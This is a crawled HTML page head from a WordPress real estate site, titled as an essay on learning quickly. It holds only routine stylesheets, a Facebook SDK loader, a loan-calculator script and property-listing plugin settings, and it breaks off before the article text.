

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karmvirgroup.in/essay-concerning-learning-the-best-way-to-learn-15/
body_size: 28303
content:
  <!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Essay Concerning Learning: The best way to Learn Items Quickly | Karmvir Group</title>
<link href='http://fonts.googleapis.com/css?family=Roboto:400,900,700,500,300' rel='stylesheet' type='text/css'>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://karmvirgroup.in/xmlrpc.php" />
<!-- responsive menu -->
<link rel="stylesheet" type="text/css" href="https://karmvirgroup.in/wp-content/themes/karmvir/css/mobile-menu/meanmenu.min.css">
<link href="https://karmvirgroup.in/wp-content/themes/karmvir/main.css" />
 <link rel="stylesheet" href="https://karmvirgroup.in/wp-content/themes/karmvir/tinycarousel.css" type="text/css" media="screen"/>
<script src="https://karmvirgroup.in/wp-content/themes/karmvir/SpryAssets/SpryTabbedPanels.js" type="text/javascript"></script>
<link href="https://karmvirgroup.in/wp-content/themes/karmvir/SpryAssets/SpryTabbedPanels.css" rel="stylesheet" type="text/css" />

	<!--<script type="text/javascript" src="http://code.jquery.com/jquery-latest.min.js"></script>
	<script type="text/javascript" src="https://karmvirgroup.in/wp-content/themes/karmvir/lib/jquery.tinycarousel.js"></script>
	<script type="text/javascript">
		$(document).ready(function()
		{
			$('#slider1').tinycarousel();
		});
	</script>-->
    

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=205477562958988&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- Script by hscripts.com -->
<script type="text/javascript">
function checnum(as)
{
var dd = as.value;
if(isNaN(dd))
{
dd = dd.substring(0,(dd.length-1));
as.value = dd;
}
} function loan() {
var a = document.first.aa.value;
var b = document.first.bb.value;
var c = document.first.cc.value;
var n = c * 12;
var r = b/(12*100);
var p = (a * r *Math.pow((1+r),n))/(Math.pow((1+r),n)-1);
var prin = Math.round(p*100)/100;
document.first.r1.value = prin;
var mon = Math.round(((n * prin) - a)*100)/100;
document.first.r2.value = c;
var tot = Math.round((p*100)/100)*12;
document.first.r3.value = tot;
for(var i=0;i<n;i++)
{
var z = a * r * 1;
var q = Math.round(z*100)/100;
var t = p - z;
var w = Math.round(t*100)/100;
var e = a-t;
var l = Math.round(e*100)/100;
a=e;
} } </script>
<!-- Script by hscripts.com -->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Karmvir Group &raquo; Feed" href="https://karmvirgroup.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karmvir Group &raquo; Comments Feed" href="https://karmvirgroup.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karmvir Group &raquo; Essay Concerning Learning: The best way to Learn Items Quickly Comments Feed" href="https://karmvirgroup.in/essay-concerning-learning-the-best-way-to-learn-15/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://karmvirgroup.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarmvirgroup.in%2Fessay-concerning-learning-the-best-way-to-learn-15%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://karmvirgroup.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarmvirgroup.in%2Fessay-concerning-learning-the-best-way-to-learn-15%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://karmvirgroup.in/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-property-frontend-css' href='https://karmvirgroup.in/wp-content/plugins/wp-property/static/styles/wp_properties.css?ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://karmvirgroup.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://karmvirgroup.in/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://karmvirgroup.in/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://karmvirgroup.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://karmvirgroup.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://karmvirgroup.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://karmvirgroup.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://karmvirgroup.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://karmvirgroup.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://karmvirgroup.in/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://karmvirgroup.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4965-css' href='https://karmvirgroup.in/wp-content/uploads/elementor/css/post-4965.css?ver=1765526764' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5242-css' href='https://karmvirgroup.in/wp-content/uploads/elementor/css/post-5242.css?ver=1765526764' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://karmvirgroup.in/wp-content/themes/karmvir/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://karmvirgroup.in/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
/*# sourceURL=fancybox-inline-css */
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://karmvirgroup.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://karmvirgroup.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://karmvirgroup.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1749646514' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://karmvirgroup.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1749646516' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='http://karmvirgroup.in/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1749646523' type='text/css' media='all' />
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/dropdown-menu-widget/scripts/include.js?ver=6.9" id="dropdown-ie-support-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"7e2afee6ea","ajax_url":"https://karmvirgroup.in/wp-admin/admin-ajax.php","plugin_url":"https://karmvirgroup.in/wp-content/plugins/photo-gallery/booster","href":"https://karmvirgroup.in/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"7e2afee6ea","ajax_url":"https://karmvirgroup.in/wp-admin/admin-ajax.php","plugin_url":"https://karmvirgroup.in/wp-content/plugins/photo-gallery/booster","href":"https://karmvirgroup.in/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="wpp-localization-js-extra">
/* <![CDATA[ */
var wpp_l10n = {"clone_property":"Clone Property","delete":"Delete","show":"Show","hide":"Hide","featured":"Featured","add_to_featured":"Add to Featured","undefined_error":"Undefined Error.","set_property_type_confirmation":"You are about to set ALL your Properties to the selected Property type. Are you sure?","processing":"Processing...","geo_attribute_usage":"Attention! This attribute (slug) is used by Google Validator and Address Display functionality. It is set automatically and can not be edited on Property Adding/Updating page.","default_property_image":"Default Property Image","remove_image":"Remove Image","error_types_one":"Settings can't be saved. You need to enter at least one property type.","uploading":"Uploading","drop_file":"Drop files here to upload","upload_images":"Upload Image","cancel":"Cancel","fail":"Failed","dtables":{"first":"First","previous":"Previous","next":"Next","last":"Last","processing":"Processing...","show_menu_entries":"Show _MENU_ entries","no_m_records_found":"No matching records found","no_data_available":"No data available in table","loading":"Loading...","showing_entries":"Showing _START_ to _END_ of _TOTAL_ entries","showing_entries_null":"Showing o 0f 0.000000e+0ntries","filtered_from_total":"(filtered from _MAX_ total entries)","search":"Search:","display":"Display:","records":"records","all":"All"},"feps":{"unnamed_form":"Unnamed Form","form_could_not_be_removed_1":"Form could not be removed because of some server error.","form_could_not_be_removed_2":"Form could not be removed because form ID is undefined."},"fbtabs":{"unnamed_canvas":"Unnamed Canvas"},"attr_not_support_default":"Default Value not supported for this data entry.","are_you_sure":"Are you sure?","replace_all":"Replace all","replace_empty":"Replace only empty","_done":"Done!"};
var wpp = {"instance":{"request":[],"get":[],"post":[],"iframe_enabled":false,"ajax_url":"https://karmvirgroup.in/wp-admin/admin-ajax.php","home_url":"https://karmvirgroup.in","user_logged_in":"false","is_permalink":true,"settings":{"configuration":{"enable_comments":"false","enable_revisions":"false","exclude_from_regular_search_results":"false","base_slug":"properties","automatically_insert_overview":"false","do_not_override_search_result_page":"false","single_property":{"template":"property","page_template":"default"},"property_overview":{"sort_stats_by_groups":"false","show_true_as_image":"false","thumbnail_size":"tiny_thumb","pagination_type":"slider","show_children":"true","fancybox_preview":"true","add_sort_by_title":"false","display_slideshow":"false"},"disable_widgets":{"wpp_sidebar_building":"false","wpp_sidebar_floorplan":"false","wpp_sidebar_single_family_home":"false","wpp_sidebar_project_in_mumbai":"false","wpp_sidebar_projects_in_extended_subrubs":"false","wpp_sidebar_pune_projects":"false","wpp_sidebar_ongoing_projects":"false","wpp_sidebar_upcomming_projects":"false"},"address_attribute":"location","google_maps_localization":"en","google_maps_api":"","google_maps_api_server":"","phone_number":"","autoload_css":"true","enable_legacy_features":"true","allow_parent_deep_depth":"false","disable_wordpress_postmeta_cache":"false","developer_mode":"false","auto_delete_attachments":"false","automatically_regenerate_thumbnail":"true","pre_release_update":"false","using_fancybox":"false","default_image":{"default":{"url":"","id":""},"types":{"building":{"url":"","id":""},"floorplan":{"url":"","id":""},"single_family_home":{"url":"","id":""},"project_in_mumbai":{"url":"","id":""},"projects_in_extended_subrubs":{"url":"","id":""},"pune_projects":{"url":"","id":""},"ongoing_projects":{"url":"","id":""},"upcomming_projects":{"url":"","id":""}}},"bottom_insert_pagenation":"true","single_property_view":{"map_image_type":"thumbnail","gm_zoom_level":"13"},"gm_zoom_level":"1","google_maps":{"show_true_as_image":"false","infobox_settings":{"show_property_title":"true","show_direction_link":"true","do_not_show_child_properties":"false","show_child_property_attributes":"false","infowindow_styles":"default"},"infobox_attributes":["location","price"]},"display_address_format":"[city], [state]","area_dimensions":"sq. ft","currency_symbol":"","thousands_sep":"","currency_symbol_placement":"","show_aggregated_value_as_average":"false","admin_ui":{"overview_table_thumbnail_size":"tiny_thumb"},"completely_hide_hidden_attributes_in_admin_ui":"false"},"image_sizes":{"map_thumb":{"width":"75","height":"75"},"tiny_thumb":{"width":"100","height":"100"},"sidebar_wide":{"width":"195","height":"130"},"slideshow":{"width":"640","height":"235"}},"property_stats":{"location":"Address","price":"Location","random_551":"Specification","random_562":"Location"},"property_stats_groups":{"location":"","price":"","random_551":"","random_562":""},"searchable_attr_fields":{"location":"","price":"","random_551":"","random_562":""},"predefined_search_values":{"location":"","price":"","random_551":"","random_562":""},"admin_attr_fields":{"location":"input","price":"input","random_551":"input","random_562":"input"},"predefined_values":{"location":"","price":"","random_551":"","random_562":""},"default_values":{"location":"","price":"","random_551":"","random_562":""},"searchable_attributes":["price","random_551"],"sortable_attributes":["random_551"],"column_attributes":["random_551"],"property_meta":{"overview":"Overview","specification":"Specification","amenities":"Amenities","random_840":"Location","layout":"Layout","typical_floor_plan":"Typical Floor Plan","floor_plan":"Floor Plan","photo_gallery":"Photo Gallery"},"property_types":{"building":"Building","floorplan":"Floorplan","single_family_home":"Single Family Home","project_in_mumbai":"Project In Mumbai","projects_in_extended_subrubs":"Projects in Extended Subrubs","pune_projects":"Pune Projects","ongoing_projects":"Ongoing Projects","upcomming_projects":"Upcomming 